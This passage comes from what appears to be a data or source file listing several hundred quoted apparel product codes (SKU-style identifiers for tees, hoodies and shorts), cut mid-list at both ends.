        'AW_1000505C_4039254',
        'AW_1000505C_4030254',
        'AW_1000505B_4035234',
        'AW_1000505C_4037254',
        'AW_1000505C_4035236',
        'AW_1000505C_4035254',
        'AW_1000505C_4039657',
        'AW_100FRFRC_4033654',
        'AW_100FRFRC_4035654',
        'AW_133DBYDBYC_4891101',
        'AW_133CCBCCBC_4891103',
        'AW_133CCBCCBC_4896104',
        'AW_133CCBCCBC_4896110',
        'AW_133CCBCCBC_4891111',
        'AW_133PFPFC_4899111',
        'AW_133CCBCCBC_4899121',
        'AW_133CCBCCBC_4891105',
        'AW_1000808C_4011555',
        'AW_1000808C_4016555',
        'AW_230CZUCZUC_4041114',
        'AW_230CZUCZUC_4041124',
        'AW_1000808C_4011296',
        'AW_2212222C_4041355',
        'AW_230CZUCZUC_4041628',
        'AW_100CIRCISC_4011725',
        'AW_100CIRCISC_4011726',
        'AW_2212222C_4041202',
        'AW_846CPWCHLC_4041227',
        'AW_846CPWCHLC_4041228',
        'AW_2212222C_4041302',
        'AW_2212222C_4041402',
        'AW_2212222C_4041455',
        'AW_2212222C_4041501',
        'AW_2212222C_4041555',
        'AW_2212222C_4041601',
        'AW_846F2F2C_4042105',
        'AW_846F2F2C_4046105',
        'AW_846CHLCHLC_4046193',
        'AW_2212222C_4041503',
        'AW_100CIRCITC_4011627',
        'AW_100CIRCITC_4011629',
        'AW_2212222C_4041655',
        'AW_8469999C_4041206',
        'AW_22122CQYC_4041208',
        'AW_846DBRDBRC_4041278',
        'AW_846DBRDBRC_4041279',
        'AW_8469999C_4041604',
        'AW_8469999C_4046604',
        'AW_221GWGWC_4042117',
        'AW_221GWGWC_4046117',
        'AW_133PFPFC_4019994',
        'AW_133CCBCCBC_4896128',
        'AW_133CCBCCBC_4019992',
        'AW_221D7D7C_4010358',
        'AW_2212222C_4041521',
        'AW_2212222C_4045634',
        'AW_2212222C_4041635',
        'AW_100CIRCISC_4010725',
        'AW_100CIRCISC_4011729',
        'AW_2212222C_4041630',
        'AW_2212222C_4041631',
        'AW_2212222C_4041705',
        'AW_846CZLCZLC_4046190',
        'AW_846CZLCZLC_4046225',
        'AW_221GWGWC_4046636',
        'AW_221GWGWC_4042639',
        'AW_221GWGWC_4043665',
        'AW_221GWGWC_4046698',
        'AW_269AKAKC_4896188',
        'AW_269AKAKC_4899388',
        'AW_269AKAKC_4896450',
        'AW_269ALALC_4895118',
        'AW_269ALALC_4896550',
        'AW_269AJAJC_4896126',
        'AW_133CCBCCBC_4896116',
        'AW_269AKAKC_4893117',
        'AW_269ALALC_4899120',
        'AW_269AKAKC_4896125',
        'AW_269ALALC_4896115',
        'AW_2329393C_4011406',
        'AW_100CDYCDYC_4012111',
        'AW_100CDYCDYC_4015111',
        'AW_100CDYCDYC_4015112',
        'AW_100CDYCDYC_4011372',
        'AW_2188383C_4011157',
        'AW_230DLZDLZC_4016103',
        'AW_230VTVTC_4012121',
        'AW_1000909C_4011145',
        'AW_100DIQDIQC_4012145',
        'AW_100DIQDIQC_4016145',
        'AW_230VTVTC_4011168',
        'AW_1000808C_4011186',
        'AW_230DLZDLZC_4012186',
        'AW_230VTVTC_4011421',
        'AW_230DLZDLZC_4011603',
        'AW_218DCHDCHC_4019126',
        'AW_221CQRCQRC_4011253',
        'AW_218DCHDCHC_4012326',
        'AW_2212525C_4015200',
        'AW_2212929C_4041366',
        'AW_221HWHWC_4011170',
        'AW_13358PZC_4041244',
        'AW_2212929C_4011274',
        'AW_2212929C_4046366',
        'AW_2212929C_4046902',
        'AW_2212929C_4041903',
        'AW_221HWHWC_4021112',
        'AW_221DIADIAC_4016121',
        'AW_221HWHWC_4012170',
        'AW_221DIADIAC_4012221',
        'AW_221DIADIAC_4016221',
        'AW_221HWHWC_4026270',
        'AW_221HWHWC_4011322',
        'AW_221HWHWC_4021322',
        'AW_221HWHWC_4022322',
        'AW_2212929C_4011331',
        'AW_221DIADIAC_4011521',
        'AW_2213838C_4011122',
        'AW_2213030C_4011229',
        'AW_2213030C_4016229',
        'AW_2213838C_4016298',
        'AW_221DIADIAC_4011531',
        'AW_2213838C_4019108',
        'AW_2213838C_4011217',
        'AW_2213838C_4011317',
        'AW_2213838C_4012417',
        'AW_2213838C_4012517',
        'AW_2188383C_4010562',
        'AW_2188383C_4011562',
        'AW_230DLZDLZC_4011586',
        'AW_2219999C_4011113',
        'AW_230DLZDLZC_4015522',
        'AW_218DCHDCHC_4035545',
        'AW_218DCHDCHC_4039546',
        'AW_2212525C_4010641',
        'AW_2212525C_4016641',
        'AW_221HWHWC_4021592',
        'AW_221HWHWC_4026595',
        'AW_2212929C_4010616',
        'AW_221DIADIAC_4011621',
        'AW_221HWHWC_4021669',
        'AW_221HWHWC_4026673',
        'AW_221DIADIAC_4012687',
        'AW_2212929C_4016626',
        'AW_2213030C_4010606',
        'AW_2212929C_4016668',
        'AW_2213838C_4016676',
        'AW_143AASAASC_4944102',
        'AW_143AASAASC_4946102',
        'AW_202COLCOLC_4011314',
        'AW_232OCOCC_4041151',
        'AW_202H4H4C_4041199',
        'AW_1000505C_4039236',
        'AW_202H4H4C_4011326',
        'AW_230CZZCZZC_4011386',
        'AW_230CZZCZZC_4011387',
        'AW_202H4H4C_4011426',
        'AW_1000505C_4036234',
        'AW_100CDWCDWC_4011276',
        'AW_100CDWCDWC_4011376',
        'AW_202DOTDOTC_4011284',
        'AW_202DOTDOTC_4011384',
        'AW_283GBDGBDC_4891102',
        'AW_283GBDGBDC_4896102',
        'AW_283GBDGBDC_4895112',
        'AW_1000707C_4011471',
        'AW_1000707C_4011480',
        'AW_221GWGWC_4041103',
        'AW_230CLRCLRC_4041105',
        'AW_2212323C_4041146',
        'AW_1000707C_4011576',
        'AW_230DLLDLLC_4041136',
        'AW_230DLLDLLC_4041321',
        'AW_230DLLDLLC_4041421',
        'AW_230DLLDLLC_4041436',
        'AW_221CHGCHGC_4011661',
        'AW_202H4CGJC_4011664',
        'AW_1000707C_4035578',
        'AW_1000707C_4036578',
        'AW_1000707C_4011474',
        'AW_230CLRCLRC_4011526',
        'AW_230CLRCLRC_4016526',
        'AW_1000808C_4011554',
        'AW_1000808C_4035656',
        'AW_1000808C_4036656',
        'AW_256CBTCBTC_4964365',
        'AW_256CBTCBTC_4966365',
        'AW_256CMLCMLC_4964104',
        'AW_256CMLCMLC_4966104',
        'AW_1000505H_3035234',
        'AW_1000505H_3036234',
        'AW_13358PFH_3896109',
        'AW_1335859H_3893505',
        'AW_13358PFH_3896139',
        'AW_13358PFH_3891029',
        'AWL_389129_03',
        'AW_13358PFH_3891108',
        'AW_13358PFH_3896100',
        'AW_13358PFH_3896104',
        'AW_133CCBCCBH_3896110',
        'AW_13358PFH_3899111',
        'AW_133CCBCCBH_3898121',
        'AW_133DBYDBYH_4896111',
        'AW_13358PFH_3891113',
        'AW_846F5F5H_3046209',
        'AW_1000808H_3011555',
        'AW_1000808H_3011276',
        'AW_2212222H_3041455',
        'AW_2212222H_3041555',
        'AW_2212222H_3041601',
        'AW_100CIRCISH_3011725',
        'AW_846F5F5H_3045109',
        'AW_846F5F5H_3046123',
        'AW_100CIRCISH_3011142',
        'AW_846CBCCBCH_3041196',
        'AW_221GWGWH_3042117',
        'AW_221GWGWH_3046117',
        'AW_133CCBCCBH_3016462',
        'AW_2212222H_3045121',
        'AW_2212222H_3045634',
        'AW_846F5F5H_3049209',
        'AW_846F5F5H_3041459',
        'AW_269AMAMH_3891177',
        'AW_269AKAKH_3896188',
        'AW_269AKAKH_3896450',
        'AW_269ALALH_3896550',
        'AW_269AKAKH_3899130',
        'AW_269AKAKH_3895188',
        'AW_100CDYCDYH_3015101',
        'AW_100CDYCDYH_3015102',
        'AW_242COACOAH_3025104',
        'AW_242COACOAH_3019118',
        'AW_100CSGCSGH_3011140',
        'AW_2188383H_3011104',
        'AW_100CSGCSGH_3016140',
        'AW_2212929H_3041113',
        'AW_2212929H_3041366',
        'AW_2212929H_3046366',
        'AW_221DIADIAH_3016221',
        'AW_221HWHWH_3016114',
        'AW_221HWHWH_3016424',
        'AW_2188383H_3010400',
        'AW_2188383H_3011400',
        'AW_2212929H_3041456',
        'AW_2212929H_3042456',
        'AW_221HWHWH_3021592',
        'AW_143AASAASH_3946202',
        'AW_143CCHCCHH_3944138',
        'AW_202COLCOLH_3015114',
        'AW_202COLCOLH_3011324',
        'AW_202H4H4H_3011326',
        'AW_202H4H4H_3011526',
        'AW_283CYFCYFH_3891247',
        'AW_283CYFCYFH_3898247',
        'AW_283CYFCYFH_3899247',
        'AW_230CLRCLRH_3041105',
        'AW_1000707H_3011471',
        'AW_100VOVOH_3011428',
        'AW_221HWHWH_3011434',
        'AW_1000808H_3011153',
        'AW_1000707H_3011470',
        'AW_1000707H_3011472',
        'AW_256CBTCBTH_3964365',
        'AW_1000505I_1035234',
        'AWL_103234_03',
        'AW_1335859I_1894528',
        'AW_13358PFI_1891029',
        'AW_1335858I_1895103',
        'AW_1335858I_1896103',
        'AW_1335858I_1891107',
        'AW_1335858I_1891113',
        'AW_846F5F5I_1046209',
        'AW_1000808I_1011555',
        'AW_100CIRCISI_1011725',
        'AW_846F5F5I_1045109',
        'AW_846F5F5I_1046123',
        'AW_2212222I_1041455',
        'AW_2212222I_1041555',
        'AW_1000808I_1011556',
        'AW_2212222I_1041601',
        'AW_1000808I_1011246',
        'AW_846F5F5I_1049209',
        'AW_846F5F5I_1041459',
        'AW_269AKAKI_1896220',
        'AW_269AKAKI_1896188',
        'AW_269ALALI_1896120',
        'AW_269AKAKI_1895188',
        'AW_2329393I_1011356',
        'AW_2329393I_1011361',
        'AW_100CDYCDYI_1015101',
        'AW_100CDYCDYI_1015102',
        'AW_2212929I_1016107',
        'AW_221CQRCQRI_1011353',
        'AW_221HWHWI_1016424',
        'AW_221HWHWI_1022322',
        'AW_2188181I_1019276',
        'AW_2188181I_1019277',
        'AW_2212929I_1041456',
        'AW_2212929I_1042456',
        'AW_143AASAASI_1946102',
        'AW_1000707I_1011183',
        'AW_1000707I_1011477',
        'AW_1335859I_1895102',
        'AW_283GBEGBEI_1899202',
        'AW_1000707I_1011371',
        'AW_1000707I_1011471',
        'AW_1000707I_1041476',
        'AW_100CISCISI_1011105',
        'AW_221HWHWI_1011434',
        'AW_1000707I_1011372',
        'AW_221QGA_MNSWCLUBT_9392184',
        'AW_269QGA_MNLEFTCHE_9391266',
        'AW_221QGA_MNSWCLUBT_9390484',
        'AW_859QGA_SSTEEWITH_9396750',
        'AW_859QGA_SSTEEWITH_9390770',
        'AW_39199B_SPEEDYTEE_9392949',
        'AW_859QGA_NEWYORKTE_9394949',
        'AW_39199B_SPEEDYTEE_9396949',
        'AW_221QGA_MNSWSSTEE_9396954',
        'AW_269QGA_LEFTCHEST_9396266',
        'AW_10099B_ADIBREAKL_9391108',
        'AW_22199B_WNKDRYTEE_9396172',
        'AW_230QGA_ESS2ColSm_9399172',
        'AW_25499A_MSSFINETE_9391903',
        'AW_22199B_WNSWTANKE_9396903',
        'AW_221QGA_MNSWCLUBT_9397184',
        'AW_221QGA_MNSWTEEIC_9397268',
        'AW_22199B_WNKDRYTAN_9395277',
        'AW_221QGA_MNSWCLUBT_9397277',
        'AW_221QGA_MNSWCLUBT_9398277',
        'AW_133QGA_ConverseC_9321330',
        'AW_133QGA_ConverseC_9328330',
        'AW_202QGA_SSRELAXED_9396363',
        'AW_221QGA_MNSWTEEIC_9390368',
        'AW_190QGA_AUTHENTIC_9396414',
        'AW_190QGA_AUTHENTIC_9397414',
        'AW_190QGA_AUTHENTIC_9399414',
        'AW_018QGA_SSRUNNING_9392545',
        'AW_202QGA_SSORIGINA_9390591',
        'AW_202QGA_SSORIGINA_9397591',
        'AW_202QGA_SSORIGINA_9399591',
        'AW_202QGA_SSORIGINA_9390592',
        'AW_018QGA_SSRUNNING_9396744',
        'AW_230QMB_CLASSICSD_9396815',
        'AW_859QGA_GRAFFITIT_9391897',
        'AW_859QGA_COLORBLOC_9394971',
        'AW_100QGA_KAVALGRPT_9396971',
        'AW_39299B_TULLETEE_9396138',
        'AW_22199B_WNPTANKAL_9391139',
        'AW_100QGA_ESSENTIAL_9321271',
        'AW_100QGA_ESSENTIAL_9327271',
        'AW_100QGA_ESSENTIAL_9321288',
        'AW_100QGA_ESSENTIAL_9326288',
        'AW_100QGA_ESSENTIAL_9395333',
        'AW_100QGA_ESSENTIAL_9398333',
        'AW_100QGA_ESSENTIAL_9399333',
        'AW_846QGA_MJJUMPMAN_9395109',
        'AW_22199B_WNSWAIRTO_9399114',
        'AW_133QGA_ConverseC_9399119',
        'AW_573QGA_ICONLOGOT_9321211',
        'AW_573QGA_ICONLOGOT_9326211',
        'AW_230QGA_PUMAPOWER_9321277',
        'AW_230QGA_PUMAPOWER_9326277',
        'AW_230QGA_PUMAPOWER_9329277',
        'AW_202QGA_REDTABVIN_9328285',
        'AW_202QGA_REDTABVIN_9329285',
        'AW_221QGA_MNSWTEESW_9391291',
        'AW_221QGA_MNSWTEEBR_9321316',
        'AW_221QGA_MNSWTEEBR_9326316',
        'AW_221QGA_MNSWTEESW_9325324',
        'AW_221QGA_MNSWTEECL_9321325',
        'AW_221QGA_MNSWTEECL_9326325',
        'AW_221QGA_MNSWTEECL_9327325',
        'AW_133QGA_ConverseC_9399355',
        'AW_133QGA_ConverseC_9391401',
        'AW_22199A_MIAMNKDRY_9396439',
        'AW_221QGA_BOSMNKDRY_9397439',
        'AW_22199B_WNSWTEECR_9391527',
        'AW_19099A_MTEE_9396531',
        'AW_018QGA_SSAOPRUNN_9396545',
        'AW_846QGA_MJJUMPMAN_9396551',
        'AW_221QGA_MNSWTEECL_9391558',
        'AW_221QGA_MNSWTEECL_9396558',
        'AW_100QGA_TREFOILTS_9391562',
        'AW_100QGA_TREFOILTS_9391563',
        'AW_846QGA_MJJUMPMAN_9396609',
        'AW_269QGA_MNVANSCLA_9390660',
        'AW_23099A_CLASSICSL_9391675',
        'AW_573QGA_AITKINCHE_9399675',
        'AW_269QGA_VANSCLASS_9392692',
        'AW_846QGA_MJJUMPMAN_9390709',
        'AW_221QGA_MNSWTEECL_9396735',
        'AW_221QGB_WNSWSWSHT_9396738',
        'AW_100QGA_TFTEE_9326122',
        'AW_100QGA_RUNITTEEM_9325130',
        'AW_100QGA_CAMOTONGT_9396181',
        'AW_100QGA_3DPTREFTE_9395200',
        'AW_100QGA_3STRIPEST_9321328',
        'AW_100QGA_3STRIPEST_9326328',
        'AW_100QGA_3STRIPEST_9327328',
        'AW_100QGA_3STRIPEST_9329328',
        'AW_401QGA_MENSSSFIN_9396587',
        'AW_22199B_WNSWESSNT_9391863',
        'AW_360QGA_SPATCHSS_9397100',
        'AW_230QGB_DOWNTOWNT_9397122',
        'AW_269QGA_SIDESTRIP_9398122',
        'AW_100QGA_OUTLINETE_9396146',
        'AW_845OBQA_UASTREAKE_9326272',
        'AW_845OBQA_UASTREAKE_9327272',
        'AW_845OBQA_UASTREAKE_9328272',
        'AW_846QGA_MJFLTMVPS_9325279',
        'AW_846QGA_MJFLTMVPS_9326279',
        'AW_202QGA_GRAPHICCR_9325280',
        'AW_202QGA_GRAPHICCR_9327280',
        'AW_202QGA_GRAPHICCR_9329280',
        'AW_202QGA_GRAPHICSE_9390281',
        'AW_230QGA_PUMAPOWER_9390288',
        'AW_106OBQA_FUJITRAIL_9325293',
        'AW_106OBQA_FUJITRAIL_9329293',
        'AW_846QGA_MJBRANDGF_9321298',
        'AW_846QGA_MJBRANDGF_9327298',
        'AW_846QGA_MJJUMPMAN_9392330',
        'AW_39299B_MESHHOODI_9396357',
        'AW_202QGA_GRAPHICSE_9390381',
        'AW_190QGA_AUTHENTIC_9391497',
        'AW_190QGA_AUTHENTIC_9391499',
        'AW_23099A_PUMAXXOGR_9396506',
        'AW_190QGA_AUTHENTIC_9391512',
        'AW_84599A_UACLASSIC_9396656',
        'AW_573QGA_LEESBURGB_9391737',
        'AW_573QGA_LEESBURGB_9396737',
        'AW_100QFA_TFLSTEE_9326104',
        'AW_10099B_BODYSUIT_9390117',
        'AW_221QHA_CHIMNKSWG_9395170',
        'AW_269QGA_SUNSETDUA_9397170',
        'AW_100QGA_OWNTHERUN_9326171',
        'AW_100QGA_OWNTHERUN_9328171',
        'AW_100QGA_NEWCTEE_9321223',
        'AW_29299A_TSHIRTMAN_9396252',
        'AW_219QGA_NBASKYPRI_9390324',
        'AW_85299B_BODY_9396359',
        'AW_269QGA_MNCLASSIC_9390482',
        'AW_269QGA_MNCLASSIC_9391482',
        'AW_23099B_DOYOUTEE_9391640',
        'AW_84699A_MJSWTEEBR_9391653',
        'AW_269QGA_OTWLODGES_9391742',
        'AW_269QGA_OTWLODGES_9396742',
        'AWL_939845_03',
        'AW_22199A_MNSWTEEAI_9391847',
        'AW_269QGA_CLASSICMI_9396847',
        'AW_850QGB_ROCESTERT_9391859',
        'AW_845OBQA_UARUNANYW_9322103',
        'AW_360QGA_SPAJASSS_9397105',
        'AW_230QGA_CLASSICSL_9397108',
        'AW_10099B_CROPTANK_9395157',
        'AW_100QGA_HTATEE_9399157',
        'AW_846QGA_MJJDAIRST_9321245',
        'AW_846QGA_MJJDAIRST_9326245',
        'AW_846QGA_MJJDAIRST_9327245',
        'AW_846QGA_MJJDAIRST_9328245',
        'AW_219QGA_NBASKYAOP_9399249',
        'AW_846QGA_MJ23ESSCR_9391292',
        'AW_846QGA_MJBRANDGF_9321294',
        'AW_846QGA_MJBRANDGF_9326294',
        'AW_846QGA_MJBRANDGF_9321295',
        'AW_846QGA_MJBRANDGF_9326295',
        'AW_846QGA_MJBRANDGF_9321297',
        'AW_846QGA_MJBRANDGF_9326297',
        'AW_219QGA_LARGETEAM_9396299',
        'AW_219QGA_NECHARACT_9393311',
        'AW_219QGA_NECHARACT_9396311',
        'AW_219QGA_NECHARACT_9397311',
        'AW_10099B_TEEDRESS_9399315',
        'AW_846QGA_MJFLTMVPP_9396319',
        'AW_846QGA_MJFLTMVPP_9399319',
        'AW_13399A_TTCTEE_9396327',
        'AW_133QHB_VOLTAGEDR_9390332',
        'AW_219QGA_NECHARACT_9390334',
        'AW_219QGA_NBASKYAOP_9395356',
        'AW_360QGA_SOGYSS_9391411',
        'AW_10099B_BFROLLUPT_9391494',
        'AW_202QGA_SSRELAXED_9395494',
        'AW_360QGA_SGUIRO_9391631',
        'AW_360QGA_SGUIRO_9396631',
        'AW_219QGA_DRIPGRAPH_9397132',
        'AW_219QGA_DRIPGRAPH_9392139',
        'AW_219QGA_DRIPGRAPH_9396909',
        'AW_230QGA_DOWNTOWNG_9393101',
        'AW_230QGA_DOWNTOWNG_9399101',
        'AW_230QGA_DOWNTOWNG_9321274',
        'AW_230QGA_DOWNTOWNG_9326274',
        'AW_218OBQA_IMPACTRUN_9328103',
        'AW_121QGA_PWSSTSHIR_9392109',
        'AW_269QGA_MNOFFTHEW_9396334',
        'AW_269QGA_MNOFFTHEW_9399334',
        'AW_100QGA_MCAPSTEE_9393507',
        'AW_100QGA_MCAPSTEE_9395507',
        'AW_100QGA_MCAPSTEE_9396507',
        'AW_121QGA_PWSSTSHIR_9396541',
        'AW_846QGA_MJFLTESSO_9391578',
        'AW_846QGA_MJFLTESSO_9396578',
        'AW_360QGA_SBOLIVARS_9399128',
        'AW_22199B_WNKDRYTAN_9395171',
        'AW_360QGA_SBOLIVARS_9396371',
        'AW_360QGA_SBOLIVARS_9391491',
        'AW_360QGA_SBOLIVARS_9397491',
        'AW_218OBQA_PRINTEDIM_9327108',
        'AW_218OBQA_GRAPHICIM_9329113',
        'AW_218OBQA_IMPACTRUN_9326222',
        'AW_269OBEA_WARDMANST_9390142',
        'AW_850QEB_CREWNECKS_9399142',
        'AW_10099B_CROPPEDTE_9391187',
        'AW_22199A_MIAMNKSWG_9396435',
        'AW_121QGA_PWSSTSHIR_9391665',
        'AW_121QGA_PWSSTSHIR_9399665',
        'AW_23099A_PACETEE_9391954',
        'AW_100QGA_KAVALGRPT_9391971',
        'AW_100QOB_ONEPIECES_9395182',
        'AW_845OBQA_UAISOCHIL_9321181',
        'AW_121QGA_PWSSTSHIR_9326256',
        'AW_197QGA_MENTEESHI_9391384',
        'AW_197QGA_MENTEESHI_9397384',
        'AW_197QGA_MENTEESHI_9391385',
        'AW_197QGA_MENTEESHI_9399385',
        'AW_197QGA_MENTEESHI_9391399',
        'AW_197QGA_MENTEESHI_9399399',
        'AW_13899A_SWEATSHIR_9199107',
        'AW_197OBRA_MENSHORTS_9391878',
        'AW_197OBRA_MENSHORTS_9395878',
        'AW_197OBRA_MENSHORTS_9396878',
        'AW_859QGA_GRAPHICTE_9390991',
        'AW_859QGA_GRAPHICTE_9395991',
        'AW_859QGA_GRAPHICTE_9396991',
        'AW_269QGA_MNLEFTCHE_9399919',
        'AW_221QGA_MNSWCLUBT_9399774',
        'AW_221QGA_MNSWCLUBT_9399780',
        'AW_202QGA_SSORIGINA_9399849',
        'AW_202QGA_SSORIGINA_9399853',
        'AW_202QGA_SSORIGINA_9399854',
        'AW_133QGA_ConverseC_9399833',
        'AW_100QGA_ESSENTIAL_9399872',
        'AW_100QGA_ESSENTIAL_9399873',
        'AW_230QGA_CLASSICSB_9399985',
        'AW_100QGA_FNEET_9399986',
        'AW_100QGA_RUNITTEEM_9329985',
        'AW_221QGA_MNSWTEECL_9399724',
        'AW_221QGA_MNSWTEECL_9399784',
        'AW_221QGA_MNSWTEECL_9399787',
        'AW_846QGA_MJBRANDGF_9399802',
        'AW_846QGA_MJBRANDGF_9399803',
        'AW_39199A_SPEEDYTEE_9399809',
        'AW_846QGA_MJBRANDGF_9399814',
        'AW_846QGA_MJBRANDGF_9399815',
        'AW_202QGA_SSRELAXED_9399850',
        'AW_202QGA_SSRELAXED_9399856',
        'AW_202QGA_SSRELAXED_9399857',
        'AW_202QGA_SSRELAXED_9399858',
        'AW_360QGA_SFREESTYL_9399764',
        'AW_360QGA_SFREESTYL_9399765',
        'AW_100QGA_NEWCTEE_9399867',
        'AW_100QGA_CAMOTONGU_9399870',
        'AW_23099A_GRAPHICLO_9399871',
        'AW_269QGA_MNCLASSIC_9399914',
        'AW_269QGA_CLASSICMI_9399922',
        'AW_269QGA_MNCLASSIC_9399924',
        'AW_269QGA_CLASSICMI_9399925',
        'AW_269QGA_MNCLASSIC_9399927',
        'AW_230QGA_DOWNTOWNG_9399982',
        'AW_230QGA_DOWNTOWNG_9399983',
        'AW_846QGA_MJFLTESSH_9399705',
        'AW_846QGA_MJFLTMVPS_9399707',
        'AW_846QGA_MJFLTMVPS_9399709',
        'AW_846QGA_MJFLTESSH_9399710',
        'AW_846QGA_MJBRANDGF_9399711',
        'AW_846QGA_MJBRANDGF_9399712',
        'AW_846QGA_MJBRANDGF_9399714',
        'AW_100QGA_D4RTEEMEN_9329986',
        'AW_197QGA_TSHIRT_9399757',
        'AW_197QGA_TSHIRT_9399758',
        'AW_218OBQA_IMPACTRUN_9326200',
        'AW_221QEA_MNSWCLUBC_9197124',
        'AW_221QEA_MNSWCLUBC_9195301',
        'AW_221QEA_MNKCLUBBB_9196231',
        'AW_221QEA_MNKCLUBBB_9199231',
        'AW_138QEA_SWEATSHIR_9196308',
        'AW_138QEA_SWEATSHIR_9199308',
        'AW_221QBA_MNSWCLUBH_9197315',
        'AW_269QBA_SIDESTRIP_9198120',
        'AW_221QBA_MNKCLUBBB_9193261',
        'AW_221QBA_MNKCLUBBB_9199261',
        'AW_202QEA_NEWORIGIN_9126355',
        'AW_202QEA_NEWORIGIN_9129355',
        'AW_221QBA_MNKCLUBBB_9196222',
        'AW_202QBA_NEWORIGIN_9126232',
        'AW_283OBBA_TJMSHERPA_9195115',
        'AW_846QBA_MJFLTMVPG_9121367',
        'AW_100QBA_CAMOAOPHO_9190128',
        'AW_100QBA_3STRIPESF_9195149',
        'AW_269QBA_2023PRIDE_9196286',
        'AW_230QBA_DOWNTOWNG_9121363',
        'AW_230QBA_DOWNTOWNG_9126363',
        'AW_121QEA_PWPULLOVE_9191126',
        'AW_121QEA_PWPULLOVE_9199126',
        'AW_283QEA_TJMCORPLO_9193384',
        'AW_283QBA_TJMRLXXSB_9196393',
        'AW_100QEA_ESSENTIAL_9199741',
        'AW_100QBA_ESSENTIAL_9199142',
        'AW_846QEA_MJESSFLCC_9199703',
        'AW_846QEA_MJESSFLCC_9199704',
        'AW_221QEA_MNKCLUBFT_9199724',
        'AW_221QBA_MNSWCLUBH_9199734',
        'AW_221QBA_MNSWCLUBH_9199736',
        'AW_221QBA_MNSWCLUBH_9199738',
        'AW_100QBA_ESSENTIAL_9199786',
        'AW_221QEA_MNKCLUBFT_9199822',
        'AW_221QBA_MNSWCLUBH_9199824',
        'AW_221QEA_MNKCLUBFT_9199825',
        'AW_221QEA_MNKCLUBFT_9199826',
        'AW_221QBA_MNSWCLUBH_9199827',
        'AW_221QEA_MNKCLUBBB_9199728',
        'AW_202QEA_NEWORIGIN_9199923',
        'AW_202QEA_NEWORIGIN_9199924',
        'AW_190OBKA_222BANDAA_9129980',
        'AW_190OBKA_222BANDAA_9129981',
        'AW_190OBKA_222BANDAA_9129982',
        'AW_221QBA_MNKCLUBBB_9199722',
        'AW_221QBA_MNKCLUBFT_9199726',
        'AW_221QBA_MNKCLUBBB_9199727',
        'AW_221QBA_MNKCLUBBB_9199729',
        'AW_221QBA_MNKCLUBFT_9199732',
        'AW_221QBA_MNKCLUBFT_9199733',
        'AW_100QBA_NEWCHOODI_9199793',
        'AW_221QEA_MNKCLUBFT_9199831',
        'AW_221QEA_MNKCLUBFT_9199833',
        'AW_846QBA_MJESSFLCP_9199846',
        'AW_846QEA_MJFLTMVPG_9199854',
        'AW_846QEA_MJFLTMVPG_9199855',
        'AW_846QBA_MJESSFLCP_9199859',
        'AW_202QBA_NEWORIGIN_9199921',
        'AW_202QBA_NEWORIGIN_9199922',
        'AW_850QEA_CREWNECKS_9199844',
        'AW_121QEA_PWPULLOVE_9199935',
        'AW_230QBA_DOWNTOWNG_9199974',
        'AW_221QBA_MNKCLUBPO_9129975',
        'AW_230QBA_DOWNTOWNG_9199975',
        'AW_221QBA_MNKCLUBPO_9129976',
        'AW_846QBA_MJESSSTMT_9199698',
        'AW_846QBA_MJFLTMVPS_9199853',
        'AW_859QKA_BASKETBAL_9595393',
        'AW_859QKA_BASKETBAL_9596393',
        'AW_859QKA_BASKETBAL_9597393',
        'AW_859QKA_BASKETBAL_9598393',
        'AW_230QKA_ESS2ColSh_9595163',
        'AW_230QKA_ESS2ColSh_9596163',
        'AW_018QKA_RUNNINGSH_9596186',
        'AW_221QPA_5VOLLEYSH_9525130',
        'AW_221QPA_5VOLLEYSH_9526130',
        'AW_221QKB_WNKSMLSSI_9525113',
        'AW_845OBQA_UALAUNCHS_9526150',
        'AW_269QKB_INVERTSHO_9599152',
        'AW_859QKA_STRETCHDE_9599154',
        'AW_859QKA_STRETCHDE_9599163',
        'AW_100QKA_ESSENTIAL_9595356',
        'AW_100QKA_ESSENTIAL_9596356',
        'AW_100QKA_ESSENTIAL_9599356',
        'AW_859QKA_CARGOSHOR_9596358',
        'AW_859QKA_CARGOSHOR_9597358',
        'AW_100QKA_OWNTHERUN_9526188',
        'AW_100QKA_OWNTHERUN_9526189',
        'AW_221QPA_5VOLLEYSH_9527215',
        'AW_221QPA_5VOLLEYSH_9528215',
        'AW_221QPA_5VOLLEYSH_9529215',
        'AW_845OBQA_UALAUNCHS_9521100',
        'AW_018QKA_RUNNINGSH_9592104',
        'AW_221QPA_5VOLLEYSH_9528130',
        'AW_846QKA_MJDFSPRTM_9521167',
        'AW_846QKA_MJDFSPRTM_9526167',
        'AW_846QKA_MJDFSPRTW_9526169',
        'AW_845OBQA_UALAUNCHS_9526200',
        'AW_845OBQA_UALAUNCHS_9528200',
        'AW_221QKA_MNKCLUBFT_9591353',
        'AW_221QKA_MNKCLUBFT_9595353',
        'AW_221QKA_MNKCLUBFT_9596353',
        'AW_221QKA_MNKCLUBFT_9598353',
        'AW_22199B_WNKDRYSHO_9596156',
        'AW_100QKA_CShort_9596100',
        'AW_218OBQA_IMPACTRUN_9522103',
        'AW_84599B_TECHSHORT_9599142',
        'AW_22199B_WNSWGYMVN_9596143',
        'AW_218OBQA_IMPACTRUN_9526204',
        'AW_106OBQA_FUJITRAIL_9529293',
        'AW_39199A_FLEECESHO_9599296',
        'AW_23099A_REBELWOVE_9596298',
        'AW_218OBQA_PRINTEDIM_9527108',
        'AW_218OBQA_GRAPHICIM_9529113',
        'AW_218OBQA_IMPACTRUN_9526222',
        'AW_219QKA_DRIPGRAPH_9592108',
        'AW_219QKA_DRIPGRAPH_9596315',
        'AW_846QKA_MJDFSPRTD_9521218',
        'AW_846QKA_MJDFSPRTD_9525218',
        'AW_846QKA_MJDFSPRTD_9526218',
        'AW_846QKA_MJDFSPRTD_9528218',
        'AW_219QKA_NBASKYPRI_9596308',
        'AW_219QKA_NBASKYPRI_9596310',
        'AW_100QKA_MCAPSSHO_9593342',
        'AW_100QKA_MCAPSSHO_9595342',
        'AW_100QKA_MCAPSSHO_9596342',
        'AW_221QKB_WNSWSHORT_9597362',
        'AW_221QKA_MNKCLUBFT_9591363',
        'AW_221QKA_MNKCLUBFT_9596363',
        'AW_230QKA_DOWNTOWNS_9593134',
        'AW_230QKA_DOWNTOWNS_9599134',
        'AW_845OBQA_UAVANISHW_9526156',
        'AW_221QKA_MNKCLUBSH_9593294',
        'AW_221QKA_MNKCLUBSH_9596294',
        'AW_22199B_WNSWSHORT_9592326',
        'AW_22199B_WNSWSHORT_9597326',
        'AW_22199B_WNKDRYSHO_9596328',
        'AW_221QKA_MNKCLUBFT_9596378',
        'AW_221QKA_MNKCLUBFT_9597378',
        'AW_360QPA_VBOX_9525138',
